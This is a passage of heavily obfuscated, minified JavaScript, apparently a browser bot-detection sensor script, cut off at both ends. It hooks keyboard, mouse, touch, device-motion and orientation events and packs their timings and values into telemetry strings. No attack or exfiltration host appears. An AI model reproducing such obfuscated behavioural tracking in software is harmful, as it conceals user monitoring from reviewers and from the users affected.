G6Y=WB(cXY,undefined)&&X6(cXY,SX(SX(CF)))?SEY(x5Y):CLY(x5Y);f0Y=(X6(typeof ZG()[Dm(WI)],'undefined')?ZG()[Dm(dj)](pzY,mn):ZG()[Dm(q2)].call(null,DN,mF))[ZG()[Dm(sE)](cn,Jx)](G6Y,X6(typeof XX()[t3(HgY)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[Ik,SX(SX(JN)),Z0Y,HgY]):XX()[t3(q3)].apply(null,[jj,SX(SX(JN)),Aw,q0]))[ZG()[Dm(sE)].apply(null,[cn,Jx])](DjY,X6(typeof XX()[t3(mk)],rV('',[][[]]))?XX()[t3(DT)](N6,hD,OCY,XZY):XX()[t3(q3)](kn,Tl,Aw,q0))[X6(typeof ZG()[Dm(hD)],rV([],[][[]]))?ZG()[Dm(dj)](jpY,dJY):ZG()[Dm(sE)](cn,Jx)](f0Y);}catch(f2Y){Hv.splice(kk(QMY,A8),Infinity,kzY);}ClY(MO()[gp(Ml)].call(null,CJY,Jx,A2,SX(SX([]))));Hv.pop();};var bDY=function(){Hv.push(m3Y);var pLY=EX(arguments[MO()[gp(JN)](In,l0,A8,SX(A8))],JN)&&WB(arguments[X5[BZ]],undefined)?arguments[JN]:SX([]);var djY=EX(arguments[WB(typeof MO()[gp(fl)],'undefined')?MO()[gp(JN)](In,l0,PN,Y2):MO()[gp(RQ)].call(null,HgY,xE,SX(SX(JN)),SX(A8))],X5[pE])&&WB(arguments[X5[pE]],undefined)?arguments[X5[pE]]:znY;K2Y=JN;if(BNY){AJ[X6(typeof MO()[gp(NxY)],rV('',[][[]]))?MO()[gp(RQ)](ZgY,s8,Y2,Fl):MO()[gp(bHY)](NxY,L0,SX([]),SX(A8))](OWY);BNY=SX(SX(dH));K2Y|=A8;}if(ELY){AJ[WB(typeof MO()[gp(WtY)],rV([],[][[]]))?MO()[gp(bHY)].apply(null,[NxY,L0,dl,X2]):MO()[gp(RQ)].call(null,OhY,rqY,dl,UN)](gjY);ELY=SX({});K2Y|=dj;}if(OjY){AJ[MO()[gp(bHY)](NxY,L0,Fj,H8)](gMY);OjY=SX([]);K2Y|=Lj;}if(AEY){AJ[MO()[gp(bHY)](NxY,L0,Ik,UN)](rwY);AEY=SX(SX(dH));K2Y|=q2;}if(pDY){AJ[X6(typeof MO()[gp(A8)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[Kr,DKY,cn,SX(SX(JN))]):MO()[gp(bHY)](NxY,L0,SX(SX(A8)),x6)](pDY);}if(SX(R6Y)){try{var fNY=Hv.length;var F2Y=SX({});qBY=rV(qBY,ZG()[Dm(EN)](Jw,mx));if(SX(SX(AJ[X6(typeof XX()[t3(UN)],rV('',[][[]]))?XX()[t3(DT)].call(null,Mw,BZ,XE,FPY):XX()[t3(qB)].apply(null,[Gw,SX({}),F1Y,Eq])][XX()[t3(PcY)].apply(null,[cX,q8,x6,gSY])]||AJ[XX()[t3(qB)](Kl,BZ,F1Y,Eq)][ZG()[Dm(qAY)](pE,Hx)]))){qBY=rV(qBY,WB(typeof ZG()[Dm(lgY)],'undefined')?ZG()[Dm(ttY)](qE,AO):ZG()[Dm(dj)].apply(null,[UpY,VBY]));ACY=AJ[X6(typeof ZG()[Dm(d6)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[WzY,GLY]):ZG()[Dm(qB)](kT,gB)][tr()[rj(Pr)](wR,GM,TKY,Lj,Zr)](FN(ACY,rh[XX()[t3(C7Y)](E4,Qk,pr,Gb)]()));}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,Np,SX(SX([])),kn));ACY=AJ[ZG()[Dm(qB)].call(null,kT,gB)][WB(typeof tr()[rj(X4)],'undefined')?tr()[rj(Pr)].apply(null,[JN,d5,TKY,Lj,Zr]):tr()[rj(q2)](Bj,q2,YZY,K8Y,U5)](FN(ACY,X5[M2]));}}catch(q2Y){Hv.splice(kk(fNY,A8),Infinity,m3Y);qBY=rV(qBY,ZB()[lm(bl)](SX({}),nD,A8,wN,XzY));ACY=AJ[ZG()[Dm(qB)].call(null,kT,gB)][WB(typeof tr()[rj(wR)],rV(ZG()[Dm(q2)](DN,kf),[][[]]))?tr()[rj(Pr)](Mw,X2,TKY,Lj,Zr):tr()[rj(q2)](GD,q2,UUY,StY,jFY)](FN(ACY,X5[M2]));}R6Y=SX(SX(CF));}AJ[XX()[t3(hw)](Y6,SX(SX([])),kN,cm)].bmak[WB(typeof tr()[rj(Yn)],rV(WB(typeof ZG()[Dm(hw)],rV([],[][[]]))?ZG()[Dm(q2)](DN,kf):ZG()[Dm(dj)].apply(null,[pn,gI]),[][[]]))?tr()[rj(DM)].apply(null,[SX(SX({})),x6,vI,p4,OM]):tr()[rj(q2)].apply(null,[SX([]),Qj,Vw,rR,q4])]=V0();zEY=X6(typeof ZG()[Dm(S2)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[sr,GOY]):ZG()[Dm(q2)](DN,kf);XdY=rh[MO()[gp(M2)].apply(null,[s2,vm,Tl,Fl])]();nXY=JN;ZjY=ZG()[Dm(q2)].apply(null,[DN,kf]);pdY=JN;OLY=JN;mSY=ZG()[Dm(q2)](DN,kf);XvY=JN;QnY=JN;c5Y=JN;wbY[MO()[gp(kUY)](qzY,Vx,rl,s2)]=JN;tkY=JN;WjY=JN;N5Y=ZG()[Dm(q2)](DN,kf);WnY=SX({});EDY=ZG()[Dm(q2)].apply(null,[DN,kf]);kXY=ZG()[Dm(q2)].apply(null,[DN,kf]);OnY=M4(X5[pE]);wjY=[];sWY=ZG()[Dm(q2)](DN,kf);rnY=ZG()[Dm(q2)](DN,kf);v3Y=ZG()[Dm(q2)].apply(null,[DN,kf]);RjY=ZG()[Dm(q2)].apply(null,[DN,kf]);L8Y=ZG()[Dm(q2)](DN,kf);mXY=ZG()[Dm(q2)].apply(null,[DN,kf]);jdY=ZG()[Dm(q2)](DN,kf);WdY=X6(typeof ZG()[Dm(X3)],'undefined')?ZG()[Dm(dj)](Y2,DTY):ZG()[Dm(q2)].apply(null,[DN,kf]);YNY=ZG()[Dm(q2)](DN,kf);b6Y=ZG()[Dm(q2)].apply(null,[DN,kf]);TdY=SX(CF);C8Y=JN;JlY=ZG()[Dm(q2)](DN,kf);wwY=ZG()[Dm(q2)].call(null,DN,kf);RLY=WB(typeof ZG()[Dm(GfY)],rV([],[][[]]))?ZG()[Dm(q2)].apply(null,[DN,kf]):ZG()[Dm(dj)].apply(null,[k6,jwY]);S2Y=ZG()[Dm(q2)].call(null,DN,kf);h6Y=WB(typeof ZG()[Dm(R7Y)],'undefined')?ZG()[Dm(q2)].call(null,DN,kf):ZG()[Dm(dj)](F6Y,vOY);UQY=M4(A8);c2Y=SX({});YUY();v0Y=SX(SX(dH));pZY=WM(A7,[ZG()[Dm(Pl)].apply(null,[RQ,FO]),M4(A8)]);f8Y=SX(SX(dH));AJ[ZG()[Dm(BX)].apply(null,[Y2,MAY])](function(){djY();},nW);Hv.pop();if(pLY){rGY=M4(X5[pE]);}else{rGY=X5[BZ];}};var qVY=function(SnY){Hv.push(GmY);if(pDY){AJ[MO()[gp(bHY)](NxY,DzY,q8,Ln)](pDY);}if(xl(SnY,JN)){SnY=X5[BZ];}pDY=AJ[ZG()[Dm(BX)].apply(null,[Y2,ZKY])](function(){var D6Y=dAY();if(WB(D6Y,M4(A8))){rGY=hw;SlY=SX(SX(CF));YxY(SX(SX(dH)));}},SnY);Hv.pop();};var CLY=function(qlY){Hv.push(CDY);var fXY=XX()[t3(Lj)](SX(SX([])),Xk,fcY,Im);var U3Y=WB(typeof ZG()[Dm(LKY)],'undefined')?ZG()[Dm(Lj)](F1Y,Vq):ZG()[Dm(dj)](gmY,RTY);var XlY=A8;var Y4Y=wbY[X6(typeof MO()[gp(Fl)],'undefined')?MO()[gp(RQ)].call(null,x3,kqY,SX(SX(JN)),p4):MO()[gp(kUY)].call(null,qzY,AC,Kl,RQ)];var QDY=g1Y;var ddY=[fXY,U3Y,XlY,Y4Y,qlY[rh[X6(typeof MO()[gp(C7Y)],rV([],[][[]]))?MO()[gp(RQ)].call(null,P2,TxY,dj,hD):MO()[gp(M2)](s2,mp,sE,SX({}))]()],QDY];var DwY=ddY[XX()[t3(Yn)].call(null,Y2,BZ,x5,H6)](q5Y);var B2Y;return Hv.pop(),B2Y=DwY,B2Y;};var SEY=function(wEY){Hv.push(Ow);var zWY=XX()[t3(Lj)].call(null,SX([]),Xk,fcY,PQ);var hjY=XX()[t3(BZ)](x6,Vj,BX,vT);var nNY=ZG()[Dm(Qj)](ntY,VZ);var PNY=wbY[MO()[gp(kUY)](qzY,Nv,Rl,Ik)];var AwY=g1Y;var A3Y=[zWY,hjY,nNY,PNY,wEY[JN],AwY];var vDY=A3Y[XX()[t3(Yn)].call(null,A8,Ik,x5,NQ)](q5Y);var PXY;return Hv.pop(),PXY=vDY,PXY;};var ClY=function(B8Y){Hv.push(ZR);if(LOY){Hv.pop();return;}var JDY=B8Y;if(X6(typeof AJ[X6(typeof XX()[t3(q2)],rV([],[][[]]))?XX()[t3(DT)](dl,Px,nR,wr):XX()[t3(hw)](Fj,Px,kN,km)][ZG()[Dm(jr)](d5,sd)],g3()[hj(JN)](Vl,Qj,gx,Ix))){AJ[XX()[t3(hw)](A8,EN,kN,km)][ZG()[Dm(jr)].call(null,d5,sd)]=rV(AJ[XX()[t3(hw)].apply(null,[rl,Fj,kN,km])][ZG()[Dm(jr)].apply(null,[d5,sd])],JDY);}else{AJ[XX()[t3(hw)].call(null,fE,SX(A8),kN,km)][ZG()[Dm(jr)].apply(null,[d5,sd])]=JDY;}Hv.pop();};var v2Y=function(WNY){lqY(WNY,A8);};var PjY=function(TLY){Hv.push(F6Y);lqY(TLY,rh[ZG()[Dm(VcY)].call(null,lgY,rC)]());Hv.pop();};var zDY=function(dXY){lqY(dXY,X5[d5]);};var G5Y=function(sLY){lqY(sLY,Lj);};var t8Y=function(TDY){IhY(TDY,A8);};var W3Y=function(nnY){IhY(nnY,dj);};var xlY=function(LXY){IhY(LXY,BZ);};var T8Y=function(KlY){IhY(KlY,Lj);};var g2Y=function(hWY){BxY(hWY,BZ);};var p3Y=function(fjY){BxY(fjY,Lj);};var U8Y=function(DlY){Hv.push(vzY);BQY(DlY,A8);if(xdY&&LOY&&(X6(DlY[MO()[gp(W5)].call(null,Rl,PD,Y2,l6)],ZG()[Dm(NxY)].apply(null,[JN,SwY]))||X6(DlY[X6(typeof ZB()[lm(kl)],rV(ZG()[Dm(q2)].call(null,DN,UU),[][[]]))?ZB()[lm(DT)].apply(null,[qE,qE,vzY,q6,UX]):ZB()[lm(d5)].apply(null,[SX({}),d5,p4,I8,EgY])],l6))){YxY(SX(CF),SX(SX(dH)),SX([]),SX({}),SX(SX(CF)));}Hv.pop();};var I8Y=function(bNY){BQY(bNY,dj);};var dMY=function(mwY){BQY(mwY,BZ);};var NSY=function(WMY){Hv.push(GvY);try{var hNY=Hv.length;var J8Y=SX([]);var GEY=A8;if(AJ[XX()[t3(qB)](X3,I8,F1Y,pL)][WMY]){GEY=JN;c2Y=SX(dH);}else if(c2Y){c2Y=SX({});qbY();}GGY(GEY);}catch(RWY){Hv.splice(kk(hNY,A8),Infinity,GvY);}Hv.pop();};var KbY=function(tXY,VjY){Hv.push(zw);try{var hMY=Hv.length;var C3Y=SX(CF);if(X6(VjY[ZG()[Dm(WI)].apply(null,[jI,z2])],AJ[WB(typeof XX()[t3(Yn)],rV('',[][[]]))?XX()[t3(hw)].call(null,sE,Qj,kN,hQ):XX()[t3(DT)].apply(null,[jj,PN,Tr,E4])])){if(X6(tXY,dj)){c2Y=SX(SX(CF));}else if(X6(tXY,BZ)){if(X6(AJ[XX()[t3(qB)].call(null,pN,DN,F1Y,bG)][MO()[gp(EfY)](F1Y,FB,l6,wR)],XX()[t3(XW)].apply(null,[jj,gx,wR,gTY]))&&c2Y){c2Y=SX([]);qbY();}}GGY(tXY);}}catch(N2Y){Hv.splice(kk(hMY,A8),Infinity,zw);}Hv.pop();};var NNY=function(VDY){NTY(VDY,A8);};var mdY=function(KXY){NTY(KXY,dj);};var bkY=function(HLY){NTY(HLY,BZ);};var ElY=function(wnY){NTY(wnY,Lj);};var TlY=function(jXY){NTY(jXY,zE);};var UkY=function(w8Y){NTY(w8Y,X5[GM]);};var DXY=function(RDY){Hv.push(jKY);var YXY=RDY&&RDY[ZG()[Dm(WI)](jI,dM)]&&RDY[ZG()[Dm(WI)].call(null,jI,dM)][ZG()[Dm(g7Y)](Qk,cZ)];var YlY=YXY&&(X6(YXY[MO()[gp(nw)].apply(null,[cX,bm,S2,GD])](),MO()[gp(DpY)](Jk,hv,dj,dn))||X6(YXY[MO()[gp(nw)](cX,bm,KM,Jk)](),ZG()[Dm(COY)](jcY,rO)));Hv.pop();if(xdY&&LOY&&YlY){YxY(SX(SX(dH)),SX(SX(dH)),SX({}),SX(SX({})));}};var C2Y=function(W6Y){sFY(W6Y);};var QlY=function(nDY){NTY(nDY,Qj);if(LOY){rGY=X5[Kl];YxY(SX({}),SX(SX(dH)),SX(dH));rlY=cX;}};var UGY=function(TMY){Hv.push(J9);try{var YEY=Hv.length;var gDY=SX(CF);if(xl(pdY,rh[MO()[gp(Uj)](YI,E6Y,SX(SX(A8)),Vj)]())&&xl(z0Y,dj)&&TMY){var s8Y=kk(V0(),AJ[XX()[t3(hw)](SX(JN),X3,kN,gW)].bmak[tr()[rj(DM)](Cw,Qk,Nl,p4,OM)]);var V8Y=M4(A8),JMY=M4(A8),KnY=M4(A8);if(TMY[XX()[t3(T1Y)].call(null,q3,l6,w5,YbY)]){V8Y=pX(TMY[XX()[t3(T1Y)].apply(null,[fl,nD,w5,YbY])][MO()[gp(C7Y)].call(null,fJY,PKY,Mw,lN)]);JMY=pX(TMY[XX()[t3(T1Y)].call(null,E4,fE,w5,YbY)][XX()[t3(PX)](hD,SX(JN),mfY,n9)]);KnY=pX(TMY[XX()[t3(T1Y)].call(null,jj,Bj,w5,YbY)][ZG()[Dm(t7Y)].call(null,Lj,JAY)]);}var M5Y=M4(A8),pwY=M4(A8),p6Y=M4(X5[pE]);if(TMY[g3()[hj(S2)].apply(null,[sE,Jk,qR,KR])]){M5Y=pX(TMY[g3()[hj(S2)].call(null,sE,Jk,Ik,KR)][MO()[gp(C7Y)].call(null,fJY,PKY,q2,kN)]);pwY=pX(TMY[g3()[hj(S2)](sE,Jk,tD,KR)][XX()[t3(PX)].call(null,fl,gx,mfY,n9)]);p6Y=pX(TMY[g3()[hj(S2)].call(null,sE,Jk,Tl,KR)][ZG()[Dm(t7Y)](Lj,JAY)]);}var FMY=M4(A8),R3Y=M4(A8),YnY=A8;if(TMY[XX()[t3(Kj)](SX(SX([])),dn,sYY,gfY)]){FMY=pX(TMY[XX()[t3(Kj)].apply(null,[PN,DT,sYY,gfY])][XX()[t3(ZI)](EN,SX({}),ZI,dG)]);R3Y=pX(TMY[X6(typeof XX()[t3(g6)],'undefined')?XX()[t3(DT)](SX(JN),Rw,AJY,RTY):XX()[t3(Kj)].call(null,SX(JN),H8,sYY,gfY)][WB(typeof ZB()[lm(q8)],rV([],[][[]]))?ZB()[lm(S2)](l6,ZN,Lj,Tw,jKY):ZB()[lm(DT)](A8,wN,ZHY,BCY,Cn)]);YnY=pX(TMY[XX()[t3(Kj)].call(null,Pr,Jk,sYY,gfY)][MO()[gp(XW)](g7Y,x4,Y6,g6)]);}var EXY=ZG()[Dm(q2)](DN,NI)[X6(typeof ZG()[Dm(BX)],rV('',[][[]]))?ZG()[Dm(dj)](pmY,B9):ZG()[Dm(sE)](cn,fW)](pdY,XX()[t3(hD)](Rw,Ol,tPY,kO))[ZG()[Dm(sE)](cn,fW)](s8Y,X6(typeof XX()[t3(DT)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[A8,Fj,w5,nGY]):XX()[t3(hD)].apply(null,[Fl,SX(SX(A8)),tPY,kO]))[ZG()[Dm(sE)].call(null,cn,fW)](V8Y,XX()[t3(hD)](Qj,pN,tPY,kO))[WB(typeof ZG()[Dm(I1Y)],'undefined')?ZG()[Dm(sE)](cn,fW):ZG()[Dm(dj)](IN,X4)](JMY,XX()[t3(hD)](Y6,Lj,tPY,kO))[WB(typeof ZG()[Dm(Uj)],'undefined')?ZG()[Dm(sE)](cn,fW):ZG()[Dm(dj)].call(null,En,wOY)](KnY,XX()[t3(hD)](HR,Yn,tPY,kO))[ZG()[Dm(sE)].call(null,cn,fW)](M5Y,XX()[t3(hD)](SX(SX({})),cn,tPY,kO))[X6(typeof ZG()[Dm(Jw)],rV('',[][[]]))?ZG()[Dm(dj)](bhY,Xd):ZG()[Dm(sE)](cn,fW)](pwY,XX()[t3(hD)](SX(A8),SX(SX({})),tPY,kO))[ZG()[Dm(sE)].apply(null,[cn,fW])](p6Y,XX()[t3(hD)](Cw,Px,tPY,kO))[ZG()[Dm(sE)].call(null,cn,fW)](FMY,XX()[t3(hD)].call(null,SX(SX([])),E4,tPY,kO))[ZG()[Dm(sE)].call(null,cn,fW)](R3Y,XX()[t3(hD)].apply(null,[jj,fE,tPY,kO]))[ZG()[Dm(sE)].call(null,cn,fW)](YnY);if(FD(typeof TMY[Z8()[mX(DN)](VM,gE,Qj,SX(A8),q2)],ZG()[Dm(pE)](Q3,Pk))&&X6(TMY[Z8()[mX(DN)].call(null,VM,gE,Qj,d6,Kl)],SX([])))EXY=ZG()[Dm(q2)](DN,NI)[ZG()[Dm(sE)].call(null,cn,fW)](EXY,XX()[t3(A1Y)](SX(A8),Cw,QPY,x8Y));ZjY=(X6(typeof ZG()[Dm(X4)],'undefined')?ZG()[Dm(dj)](q4,c7Y):ZG()[Dm(q2)](DN,NI))[ZG()[Dm(sE)](cn,fW)](rV(ZjY,EXY),XX()[t3(q3)].apply(null,[SX([]),Jk,Aw,LtY]));WGY+=s8Y;OLY=rV(rV(OLY,pdY),s8Y);pdY++;}if(LOY&&EX(pdY,A8)&&xl(WjY,A8)){rGY=p4;YxY(SX(SX(dH)));WjY++;}z0Y++;}catch(B3Y){Hv.splice(kk(YEY,A8),Infinity,J9);}Hv.pop();};var vFY=function(WWY){Hv.push(pmY);try{var dlY=Hv.length;var mlY=SX({});if(xl(XdY,qwY)&&xl(YmY,dj)&&WWY){var m2Y=kk(V0(),AJ[XX()[t3(hw)].call(null,S2,SX(SX({})),kN,OS)].bmak[WB(typeof tr()[rj(wR)],rV([],[][[]]))?tr()[rj(DM)](cn,q2,P3,p4,OM):tr()[rj(q2)].call(null,s2,tD,En,r0Y,RbY)]);var I2Y=pX(WWY[XX()[t3(ZI)].apply(null,[SX({}),X4,ZI,Wm])]);var CnY=pX(WWY[ZB()[lm(S2)](wN,p4,Lj,Tw,DKY)]);var A6Y=pX(WWY[MO()[gp(XW)].call(null,g7Y,H6,Px,Lj)]);var UEY=ZG()[Dm(q2)](DN,Np)[ZG()[Dm(sE)].call(null,cn,Qv)](XdY,X6(typeof XX()[t3(k6)],'undefined')?XX()[t3(DT)](qB,X3,vMY,ZD):XX()[t3(hD)](X4,Ln,tPY,bQ))[ZG()[Dm(sE)](cn,Qv)](m2Y,XX()[t3(hD)](Vj,cX,tPY,bQ))[ZG()[Dm(sE)].call(null,cn,Qv)](I2Y,XX()[t3(hD)](BZ,s2,tPY,bQ))[ZG()[Dm(sE)].call(null,cn,Qv)](CnY,XX()[t3(hD)].apply(null,[Jk,Yn,tPY,bQ]))[ZG()[Dm(sE)].call(null,cn,Qv)](A6Y);if(WB(typeof WWY[X6(typeof Z8()[mX(q2)],rV([],[][[]]))?Z8()[mX(dj)](n4,sYY,XW,tD,Fj):Z8()[mX(DN)](VM,lYY,Qj,dn,GD)],ZG()[Dm(pE)](Q3,PC))&&X6(WWY[Z8()[mX(DN)](VM,lYY,Qj,l6,fl)],SX(CF)))UEY=ZG()[Dm(q2)](DN,Np)[ZG()[Dm(sE)](cn,Qv)](UEY,XX()[t3(A1Y)](Fj,hD,QPY,Lq));zEY=ZG()[Dm(q2)].apply(null,[DN,Np])[ZG()[Dm(sE)].call(null,cn,Qv)](rV(zEY,UEY),X6(typeof XX()[t3(PX)],'undefined')?XX()[t3(DT)](X2,SX(SX([])),Q8,ISY):XX()[t3(q3)](hD,N6,Aw,OL));WGY+=m2Y;nXY=rV(rV(nXY,XdY),m2Y);XdY++;}if(LOY&&EX(XdY,A8)&&xl(tkY,A8)){rGY=Qj;YxY(SX([]));tkY++;}YmY++;}catch(IDY){Hv.splice(kk(dlY,A8),Infinity,pmY);}Hv.pop();};var xwY=function(llY){Hv.push(GFY);try{var jnY=Hv.length;var BkY=SX(CF);pZY=llY[WB(typeof XX()[t3(pE)],'undefined')?XX()[t3(mHY)](s8,wR,W5,bUY):XX()[t3(DT)].call(null,DM,SX([]),Bl,OE)]||ZG()[Dm(q2)].apply(null,[DN,c3]);if(WB(pZY,ZG()[Dm(q2)](DN,c3))){pZY=AJ[ZG()[Dm(t8)].call(null,C7Y,bmY)][XX()[t3(CJY)].call(null,DN,lN,GfY,Lb)](pZY);}f8Y=SX(SX(CF));var M3Y=X5[BZ];var lDY=Lj;var XDY=AJ[ZB()[lm(tD)](qr,IN,qB,dl,C1Y)](function(){Hv.push(C1Y);var bXY=new (AJ[MO()[gp(p3)](ntY,Om,xG,SX(A8))])(XX()[t3(qzY)].apply(null,[GD,A2,scY,Pk]),WM(A7,[WB(typeof XX()[t3(DN)],'undefined')?XX()[t3(mHY)].call(null,SX(SX(A8)),x6,W5,Ow):XX()[t3(DT)](SX(SX([])),Rl,OE,IMY),X6(typeof XX()[t3(t8)],rV([],[][[]]))?XX()[t3(DT)](I8,DT,tQY,KhY):XX()[t3(qzY)](Gw,I8,scY,Pk)]));AJ[XX()[t3(hw)].apply(null,[SX(A8),SX(SX(A8)),kN,Fd])][MO()[gp(GhY)](W5,hZY,x6,qr)](bXY);M3Y++;if(sR(M3Y,lDY)){AJ[Z8()[mX(XR)](l6,rCY,F1Y,nD,DT)](XDY);}Hv.pop();},BM);}catch(lwY){Hv.splice(kk(jnY,A8),Infinity,GFY);f8Y=SX({});pZY=ZG()[Dm(Kl)](kUY,hd);}Hv.pop();};var rWY=function(){Hv.push(A8);if(SX(f3Y)){try{var V5Y=Hv.length;var KNY=SX([]);qBY=rV(qBY,WB(typeof MO()[gp(WtY)],rV('',[][[]]))?MO()[gp(A9)].apply(null,[kN,NfY,SX(A8),N3]):MO()[gp(RQ)](NI,lN,SD,Ik));var QjY=AJ[XX()[t3(qB)].call(null,GD,Tl,F1Y,c5)][ZG()[Dm(WzY)](DT,HzY)](XX()[t3(T5)](RQ,SX(SX(A8)),FpY,AhY));if(WB(QjY[X6(typeof XX()[t3(Pr)],'undefined')?XX()[t3(DT)](Ol,p4,MfY,L1Y):XX()[t3(M7Y)].apply(null,[Rw,lN,KhY,HBY])],undefined)){qBY=rV(qBY,ZG()[Dm(ttY)](qE,SDY));ACY=AJ[ZG()[Dm(qB)](kT,KX)][tr()[rj(Pr)](DN,dj,Vn,Lj,Zr)](FN(ACY,X5[kn]));}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,mFY,E4,SX(SX(JN))));ACY=AJ[ZG()[Dm(qB)](kT,KX)][tr()[rj(Pr)].call(null,SX(SX({})),Wj,Vn,Lj,Zr)](FN(ACY,X5[Y2]));}}catch(ANY){Hv.splice(kk(V5Y,A8),Infinity,A8);qBY=rV(qBY,WB(typeof ZB()[lm(Rw)],rV([],[][[]]))?ZB()[lm(bl)].apply(null,[qE,xG,A8,wN,S2]):ZB()[lm(DT)].apply(null,[qR,Xk,ngY,zM,H8]));ACY=AJ[X6(typeof ZG()[Dm(wYY)],rV('',[][[]]))?ZG()[Dm(dj)].apply(null,[B2,qmY]):ZG()[Dm(qB)](kT,KX)][tr()[rj(Pr)].apply(null,[Fl,Qj,Vn,Lj,Zr])](FN(ACY,X5[Y2]));}f3Y=SX(SX([]));}k0Y();JXY=AJ[WB(typeof ZB()[lm(q3)],rV([],[][[]]))?ZB()[lm(tD)](jj,Fl,qB,dl,fcY):ZB()[lm(DT)](RQ,qR,qB,F6Y,CD)](function(){k0Y();},X5[q3]);if(h5Y&&AJ[XX()[t3(hw)](E4,E4,kN,w4)][XX()[t3(PcY)](SX({}),q3,x6,fE)]){AJ[XX()[t3(hw)](SX(JN),pN,kN,w4)][XX()[t3(PcY)](x6,SX(SX({})),x6,fE)](X6(typeof XX()[t3(kN)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[dn,I8,gj,Fj]):XX()[t3(x5)].call(null,kn,SX(A8),P4,GN),xwY,SX(dH));}if(AJ[XX()[t3(qB)].apply(null,[dj,s2,F1Y,c5])][XX()[t3(PcY)](HR,pN,x6,fE)]){AJ[XX()[t3(qB)](Ln,Vj,F1Y,c5)][XX()[t3(PcY)].apply(null,[I8,Jk,x6,fE])](ZG()[Dm(wYY)](Tk,xC),v2Y,SX(dH));AJ[XX()[t3(qB)](Ik,Kl,F1Y,c5)][XX()[t3(PcY)](Cw,SX(SX([])),x6,fE)](XX()[t3(U1Y)](Cw,Kl,s2,H5),PjY,SX(SX([])));AJ[XX()[t3(qB)](s8,SD,F1Y,c5)][XX()[t3(PcY)](DT,JN,x6,fE)](WB(typeof XX()[t3(hPY)],rV('',[][[]]))?XX()[t3(UR)](Qk,d5,b5,UtY):XX()[t3(DT)](SX([]),tD,c3,ZzY),zDY,SX(SX([])));AJ[XX()[t3(qB)].apply(null,[Y6,Qj,F1Y,c5])][XX()[t3(PcY)](GD,l6,x6,fE)](ZG()[Dm(zS)].apply(null,[U1Y,YM]),G5Y,SX(SX([])));AJ[WB(typeof XX()[t3(Wj)],rV([],[][[]]))?XX()[t3(qB)].call(null,Rw,p4,F1Y,c5):XX()[t3(DT)].call(null,Wj,SD,WtY,jn)][XX()[t3(PcY)].call(null,Qk,SE,x6,fE)](X6(typeof MO()[gp(RQ)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[TKY,R4,qB,SX({})]):MO()[gp(SsY)](Tk,GSY,rl,SX(SX(JN))),t8Y,SX(dH));AJ[WB(typeof XX()[t3(Uj)],rV([],[][[]]))?XX()[t3(qB)].apply(null,[hw,GM,F1Y,c5]):XX()[t3(DT)](SX(SX([])),I8,xhY,rCY)][XX()[t3(PcY)].apply(null,[q2,UN,x6,fE])](ZB()[lm(Pr)](g6,DM,DT,E6,Vn),W3Y,SX(SX(CF)));AJ[XX()[t3(qB)].call(null,Gw,Cw,F1Y,c5)][XX()[t3(PcY)].call(null,s2,SX([]),x6,fE)](XX()[t3(BM)].apply(null,[SX({}),GD,A2,Mw]),xlY,SX(dH));AJ[X6(typeof XX()[t3(T5)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[SX(SX(JN)),qB,VBY,L5]):XX()[t3(qB)].call(null,N6,q3,F1Y,c5)][XX()[t3(PcY)](Rw,l6,x6,fE)](MO()[gp(NE)](qAY,P3,X3,Fj),T8Y,SX(SX(CF)));AJ[XX()[t3(qB)](Fj,SX(SX(A8)),F1Y,c5)][XX()[t3(PcY)].call(null,DT,wR,x6,fE)](Z8()[mX(kl)].apply(null,[qB,OzY,kn,rl,s8]),g2Y,SX(SX([])));AJ[XX()[t3(qB)](sE,bl,F1Y,c5)][XX()[t3(PcY)].call(null,lN,bl,x6,fE)](ZG()[Dm(C7Y)].call(null,Aw,TM),p3Y,SX(dH));AJ[XX()[t3(qB)](GM,JN,F1Y,c5)][XX()[t3(PcY)](SX(JN),SX([]),x6,fE)](ZB()[lm(wN)](SX(SX(JN)),bl,p4,wN,Vl),U8Y,SX(SX(CF)));AJ[X6(typeof XX()[t3(vCY)],rV([],[][[]]))?XX()[t3(DT)](SX([]),SX({}),LKY,A6):XX()[t3(qB)].call(null,Px,Y6,F1Y,c5)][XX()[t3(PcY)](SX(SX([])),SX({}),x6,fE)](MO()[gp(dr)](RJY,rR,Mw,SX(JN)),I8Y,SX(dH));AJ[WB(typeof XX()[t3(fcY)],'undefined')?XX()[t3(qB)](ZM,SX({}),F1Y,c5):XX()[t3(DT)].apply(null,[SX({}),Kl,jYY,B2])][XX()[t3(PcY)](Yn,GD,x6,fE)](X6(typeof MO()[gp(Ol)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[mzY,AOY,SX(SX(JN)),Bj]):MO()[gp(T1Y)](X4,HbY,E4,SX(JN)),dMY,SX(SX(CF)));if(xdY){AJ[X6(typeof XX()[t3(S2)],'undefined')?XX()[t3(DT)](tD,SX(SX(JN)),SvY,MKY):XX()[t3(qB)].apply(null,[SX(SX([])),l6,F1Y,c5])][XX()[t3(PcY)](SX(SX(A8)),X2,x6,fE)](ZG()[Dm(nw)](KmY,A1Y),NNY,SX(SX({})));AJ[XX()[t3(qB)](Qj,DT,F1Y,c5)][XX()[t3(PcY)].call(null,PN,X4,x6,fE)](ZG()[Dm(XW)](Cw,vN),bkY,SX(SX({})));AJ[XX()[t3(qB)](ZN,ZM,F1Y,c5)][XX()[t3(PcY)].call(null,qr,Mw,x6,fE)](XX()[t3(dr)].apply(null,[X3,Y6,jj,dHY]),DXY,SX(SX([])));AJ[XX()[t3(qB)].call(null,pN,RQ,F1Y,c5)][XX()[t3(PcY)](GM,xG,x6,fE)](MO()[gp(DpY)](Jk,pBY,GD,SX(SX([]))),C2Y,SX(SX([])));IvY();AJ[XX()[t3(qB)].call(null,nD,SX(JN),F1Y,c5)][XX()[t3(PcY)].call(null,kN,S2,x6,fE)](C8()[p6(q3)].call(null,hD,q2,SX(SX(JN)),dCY,kN,Fj),ElY,SX(dH));AJ[WB(typeof 